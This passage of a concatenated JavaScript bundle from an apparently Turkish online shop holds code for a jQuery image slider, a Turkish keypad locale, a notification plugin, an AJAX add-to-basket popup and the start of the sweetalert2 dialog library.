if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}
pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}
populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}
slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}
if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}
if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}
if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}
updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr('title');if(title!=undefined&&(''+title).length){$(this).append('<div class="bx-caption"><span>'+title+'</span></div>');}});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}
slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}
slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}
if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}
else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}
slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}
if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}
setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed / totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}
tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}
var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}
if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}
setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}
if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}
slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}
slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}
if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);(function($){$.keypad.regional['tr']={buttonText:'...',buttonStatus:'Aç',closeText:'Kapat',closeStatus:'Klavyeyi Kapatır',clearText:'Sil',clearStatus:'İçerisini Temizler',backText:'Geri Al',backStatus:'Son Karakteri Siler.',shiftText:'Büyüt',shiftStatus:'Büyük Harfle Yazmak İçin Seçiniz.',spacebarText:'&nbsp;',spacebarStatus:'',enterText:'Enter',enterStatus:'',tabText:'›',tabStatus:'',alphabeticLayout:$.keypad.qwertyAlphabetic,fullLayout:$.keypad.qwertyLayout,isAlphabetic:$.keypad.isAlphabetic,isNumeric:$.keypad.isNumeric,isRTL:false};$.keypad.setDefaults($.keypad.regional['tr']);})(jQuery);(function() {
    ! function(a, b) {
        return b.Alerter = function() {
            function b(b) {
                if (this.VERSION = "1.0.0", this.options = a.extend({
                        fade_time: 5e3,
                        position: "right",
                        vertical_fade: "bottom-to-top",
                        effects: {
                            show: "bounce",
                            hide: "fade"
                        }
                    }, b), this.container = a('<div class="alerter" />'), "left" === this.options.position) this.container.css("left", "3px");
                else {
                    if ("right" !== this.options.position) throw 'Invalid option "position", only "left" and "right" are valid positions.';
                    this.container.css("right", "3px")
                }
                a("body").append(this.container)
            }
            return b.prototype.show = function(b) {
				$('div.alerter').show();
                var c, d, e;
                if (d = null, c = this.options.fade_time, e = a('<div class="message" />'), a.isPlainObject(b) ? (e.text(b.text), b.on && (b.on.click && e.click(function() {
                        return b.on.click(e)
                    }), d = b.on.hide)) : e.text(b), this.options.fade_time > 0 && setTimeout(function(a) {
                        return function(b, c) {
							
                            return a.hide_message(b, c)
                        }
                    }(this), this.options.fade_time, e, d), e.hide(), "top-to-bottom" === this.options.vertical_fade) this.container.append(e);
                else {
                    if ("bottom-to-top" !== this.options.vertical_fade) throw 'Invalid option value for "vertical_fade"';
                    this.container.prepend(e)
                }
                return e.show(this.options.effects.show)
            }, b.prototype.hide_message = function(a, b) {
				$('div.alerter').hide();
                return b && b(a), a.hide(this.options.effects.hide)
            }, b
        }()
    }(this.jQuery, this)
}).call(this);$(function(){var ajaxBasketDiv=true;$.fn.ajaxBasketAppend=function(){var basketHtml='<div class="ajaxBasketWrap">';basketHtml+='<a href="javascript:void(0)" class="ajaxBasketClose">X</a>';basketHtml+='<div class="ajaxBasketCont"></div>';basketHtml+='</div>';basketHtml+='<div class="ajaxBasketBack"></div>';$(this).append(basketHtml);}
$('body').on('click','.quick_basket',function(e){$('.ajaxBasketWrap,.ajaxBasketBack').hide();var thisButton=$(this);var thisText=thisButton.text();var basketUrunID=$(this).data('id');if(basketUrunID>0){thisButton.text('Yükleniyor..');if(ajaxBasketDiv){ajaxBasketDiv=false;$('body').ajaxBasketAppend();}
$.post('include/ajaxLib.php?act=ajaxSepet',{'urunID':basketUrunID},function(c){if(c.location){top.location.href=c.location;return false;}
thisButton.text(thisText);if(c.out){$('.ajaxBasketCont').html(c.out);$('.ajaxBasketWrap').css('top',($(window).scrollTop()||$("body").scrollTop())+100).fadeIn();$('.ajaxBasketBack').fadeIn();$('html,body').animate({scrollTop:$(".ajaxBasketWrap").offset().top-50},'slow');}},"json");}
return false;});$('body').on('click','.ajaxBasketWrap .ajaxBasketClose',function(){$('.ajaxBasketWrap,.ajaxBasketBack').fadeOut();$('.ajaxBasketCont').html('');return false;});$('body').on('click','.ajaxBasketBack',function(e){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');});$('body').on('submit','#ajaxBasketForm',function(){var thisButton=$(this).find('button');var thisText=thisButton.text();var ajaxSepetDevam=true;$('#urunSecim_ozellik1detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;return false;}});$('#urunSecim_ozellik2detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;return false;}});$('#urunSecim_ozellik3detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;return false;}});if($('#ajaxBasketKombin',this).val()>0){ajaxSepetDevam=false;return true;}
if(ajaxSepetDevam){thisButton.prop('disabled',true).text('Yükleniyor..');$.ajax({method:"GET",dataType:"json",url:"include/ajaxLib.php",data:$(this).serialize()}).done(function(msg){if(msg.location){top.location.href=msg.location;return false;}else
if(msg.adet){thisButton.prop('disabled',false).text(thisText);$('#sepet_total_adet').text(msg.adet);swal({type:'success',title:lang_ajax_basket_sepete_ekle,confirmButtonText:lang_ajax_sepeti_goruntule,cancelButtonText:lang_ajax_alisverise_devam_et,showConfirmButton:true,showCancelButton:true}).then(function(result){if(result.value){top.location.href='sepet_sp.html';}else if(result.dismiss===swal.DismissReason.cancel){}})
$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');return false;$('.ajaxBasketCont').html('<div class="sepet_okey"><i class="fa fa-check" aria-hidden="true"></i> <span>'+lang_ajax_basket_sepete_ekle+'</span> <div class="sepet_behaviors"><button type="submit" class="alisveris_devam ajaxBasketClose">'+lang_ajax_alisverise_devam_et+'</button><a href="sepet_sp.html" class="add_basket_ajax">'+lang_ajax_sepeti_goruntule+'</a></div></div>');setTimeout(function(){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');},4500);}}).fail(function(jqXHR,textStatus){thisButton.prop('disabled',false).text(thisText);alert("Bir Hata Oluştu. Lütfen Tekrar Deneyiniz.");});}
return false;});});/*!
* sweetalert2 v7.18.0
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function e(t,n,o){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,n,o)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(o):void 0},r=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],o=!0,i=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{!o&&s.return&&s.return()}finally{if(i)throw r}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u="SweetAlert2:",l=function(e){var t=[];return e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},c=function(e){console.warn(u+" "+e)},d=function(e){console.error(u+" "+e)},p=[],f=function(e){-1===p.indexOf(e)&&(p.push(e),c(e))},m=function(e){return"function"==typeof e?e():e},h=function(t){return"object"===(void 0===t?"undefined":e(t))&&"function"==typeof t.then},v=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),b=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},g=b(["container","shown","iosfix","popup","modal","no-backdrop","toast","toast-shown","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","has-input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen"]),y=b(["success","warning","info","question","error"]),w={previousActiveElement:null,previousBodyPadding:null},C=function(e,t){return!!e.classList&&e.classList.contains(t)},x=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},k=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},B=function(e,t){k(e,t,!0)},A=function(e,t){k(e,t,!1)},E=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(C(e.childNodes[n],t))return e.childNodes[n]},S=function(e){e.style.opacity="",e.style.display=e.id===g.content?"block":"flex"},P=function(e){e.style.opacity="",e.style.display="none"},O=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},L=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},j=function(){return document.body.querySelector("."+g.container)},_=function(e){var t=j();return t?t.querySelector("."+e):null},V=function(){return _(g.popup)},q=function(){return V().querySelectorAll("."+g.icon)},I=function(){return _(g.title)},R=function(){return _(g.content)},D=function(){return _(g.image)},N=function(){return _(g.progresssteps)},H=function(){return _(g.validationerror)},M=function(){return _(g.confirm)},W=function(){return _(g.cancel)},z=function(){return _(g.actions)},U=function(){return _(g.footer)},K=function(){return _(g.close)},F=function(){var e=Array.prototype.slice.call(V().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0}),t=Array.prototype.slice.call(V().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]'));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t))},Z=function(){return!document.body.classList.contains(g["toast-shown"])},Q=function(){return"undefined"==typeof window||"undefined"==typeof document},Y=('\n <div aria-labelledby="'+g.title+'" aria-describedby="'+g.content+'" class="'+g.popup+'" tabindex="-1">\n   <div class="'+g.header+'">\n     <ul class="'+g.progresssteps+'"></ul>\n     <div class="'+g.icon+" "+y.error+'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="'+g.icon+" "+y.question+'">\n       <span class="'+g["icon-text"]+'">?</span>\n      </div>\n     <div class="'+g.icon+" "+y.warning+'">\n       <span class="'+g["icon-text"]+'">!</span>\n      </div>\n     <div class="'+g.icon+" "+y.info+'">\n       <span class="'+g["icon-text"]+'">i</span>\n      </div>\n     <div class="'+g.icon+" "+y.success+'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="'+g.image+'" />\n     <h2 class="'+g.title+'" id="'+g.title+'"></h2>\n     <button type="button" class="'+g.close+'">×</button>\n   </div>\n   <div class="'+g.content+'">\n     <div id="'+g.content+'"></div>\n     <input class="'+g.input+'" />\n     <input type="file" class="'+g.file+'" />\n     <div class="'+g.range+'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="'+g.select+'"></select>\n     <div class="'+g.radio+'"></div>\n     <label for="'+g.checkbox+'" class="'+g.checkbox+'">\n       <input type="checkbox" />\n     </label>\n     <textarea class="'+g.textarea+'"></textarea>\n     <div class="'+g.validationerror+'" id="'+g.validationerror+'"></div>\n   </div>\n   <div class="'+g.actions+'">\n     <button type="button" class="'+g.confirm+'">OK</button>\n     <button type="button" class="'+g.cancel+'">Cancel</button>\n   </div>\n   <div class="'+g.footer+'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),$=function(e){var t=j();if(t&&(t.parentNode.removeChild(t),A([document.documentElement,document.body],[g["no-backdrop"],g["has-input"],g["toast-shown"]])),!Q()){var n=document.createElement("div");n.className=g.container,n.innerHTML=Y,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=V(),i=R(),r=E(i,g.input),a=E(i,g.file),s=i.querySelector("."+g.range+" input"),u=i.querySelector("."+g.range+" output"),l=E(i,g.select),c=i.querySelector("."+g.checkbox+" input"),p=E(i,g.textarea);o.setAttribute("role",e.toast?"alert":"dialog"),o.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||o.setAttribute("aria-modal","true");var f=function(){he.isVisible()&&he.resetValidationError()};return r.oninput=f,a.onchange=f,l.onchange=f,c.onchange=f,p.oninput=f,s.oninput=function(){f(),u.value=s.value},s.onchange=function(){f(),s.nextSibling.value=s.value},o}d("SweetAlert2 requires document to initialize")},J=function(t,n){if(!t)return P(n);if("object"===(void 0===t?"undefined":e(t)))if(n.innerHTML="",0 in t)for(var o=0;o in t;o++)n.appendChild(t[o].cloneNode(!0));else n.appendChild(t.cloneNode(!0));else t&&(n.innerHTML=t);S(n)},X=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){null===w.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(w.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},te=["useRejections","expectRejections"],ne=function(e){return ee.hasOwnProperty(e)||"extraParams"===e},oe=function(e){return-1!==te.indexOf(e)},ie=function(e){for(var t in e)ne(t)||c('Unknown parameter "'+t+'"'),oe(t)&&f('The parameter "'+t+'" is deprecated and will be removed in the next major release.')},re={popupParams:o({},ee)},ae=function(e,t){var n=j(),o=V();if(o){null!==e&&"function"==typeof e&&e(o),A(o,g.show),B(o,g.hide),clearTimeout(o.timeout),document.body.classList.contains(g["toast-shown"])||(!function(){if(w.previousActiveElement&&w.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;w.previousActiveElement.focus(),void 0!==e&&void 0!==t&&window.scrollTo(e,t)}}(),window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1);var 